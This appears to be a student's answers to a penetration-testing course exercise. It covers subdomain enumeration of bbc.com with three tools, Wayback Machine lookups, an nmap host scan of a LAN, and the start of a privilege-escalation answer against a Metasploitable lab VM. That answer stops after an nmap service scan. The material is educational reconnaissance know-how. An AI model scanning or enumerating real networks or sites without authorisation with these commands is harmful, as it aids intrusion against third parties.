





**Analysis of Found Subdomains in Comparison**

The findings from Maltego, Netcraft, and Sublist3r are contrasted to find commonalities and novel findings.

The diverse sources and techniques that each tool uses can make different subdomains visible.

A table is created to document the subdomains discovered by each tool:

| **Subdomain** | **Discovered by Sublist3r** | **Discovered by Maltego** | **Discovered by Netcraft** |
| --- | --- | --- | --- |
| m.bbc.com | Yes | Yes | Yes |
| news.bbc.com | Yes | No | Yes |
| sport.bbc.com | Yes | Yes | Yes |
| [www.bbc.com](http://www.bbc.com) | Yes | Yes | Yes |
| media.bbc.com | No | Yes | No |
| shop.bbc.com | No | Yes | No |
| archive.bbc.com | No | No | Yes |
| downloads.bbc.com | No | No | Yes |
| forums.bbc.com | No | No | Yes |

Sublist3r, Maltego, and Netcraft each have their strengths and can uncover different subdomains that might not be visible through a single tool.

**Q3. Explain what the Wayback Machine is and how it functions. Describe the process of retrieving sensitive data from the Wayback Machine. Provide a screenshot of how the website 'bbc.com' appeared in 2010, obtained from the Wayback Machine.**

Ans: The WayBack Machine is an online tool that allows users to view archived versions of websites from the past, offering a history of snapshots for analysing a website's progress and growth, as well as retrieving content that may no longer be available on the current site.

Functions:

1. Crawling: The Wayback Machine utilizes web crawlers to scan and download websites in the same way that search engines like Google do.
2. Archiving: The data collected is saved in a large database, allowing visitors to view snapshots of web pages from specified dates.
3. Accessing Data: To access archived pages, users type a URL into the Wayback Machine's search field and select a date from the timeline. The selected snapshot of the web page is then presented, revealing how it appeared on that particular date.

**Accessing bbc.com from 2010**

1. **Navigate to the Wayback Machine**:
   * Open your web browser and go to <https://archive.org/web/>.



1. **Search for bbc.com**:
   * Enter bbc.com into the search bar and press Enter.





1. **Select the Year 2010**:
   * From the timeline, click on 2010 to see the available snapshots for that year.
2. **Choose a Snapshot**:
   * Pick a specific date, for example, June 2, 2010. Click on the date to load the snapshot of bbc.com from that day.





**Q4. Establish a connection to a local area network (LAN) via Wi-Fi. Utilize the NMAP tool to determine the number of devices currently connected to the LAN. Please include the specific command you used for this task and provide a screenshot of your terminal showing the results.**

**Ans**: 1. Identify Your Local IP Address:

Open a terminal in Kali Linux. Use the ifconfig command to find your local IP address and subnet mask: ifconfig

Look for the wlan0 section (if using Wi-Fi). Your local IP address will be listed under inet.

Based on your IP address and subnet mask, determine the network range. For example, if your IP address is 10.0.2.15 and your subnet mask is 255.255.255.0, the network range is 10.0.2.15/24.

**Install Nmap**:

* If Nmap is not installed, you can install it using the following command:

sudo apt-get install nmap

sudo nmap -sn 10.0.2.15/24



Nmap will return a list of devices currently connected to the network, along with their IP addresses and MAC addresses.

**Q5. Perform privilege escalation on the Metasploitable machine and provide a detailed description of the process you used to achieve this. Explain how you gained elevated privileges.**

**Ans:** This describes the procedure of performing privilege escalation on a Metasploitable machine. The primary purpose is to get root access via a lower-privileged user account. Metasploitable is a purposefully vulnerable virtual machine that is ideal for conducting penetration testing and security assessments.

1. Scan Metasploitable with Nmap to get vulnerability:

nmap -sV 192.168.1.70

